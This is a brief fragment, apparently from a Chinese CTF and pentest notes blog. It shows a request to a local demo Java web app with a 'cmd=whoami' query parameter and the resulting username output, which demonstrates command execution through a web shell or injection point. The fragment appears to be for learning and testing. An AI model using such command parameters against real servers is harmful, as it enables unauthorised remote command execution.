 localhost:8080/demo_war_exploded/miku?cmd=whoami
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透
desktop-g5upslj\miku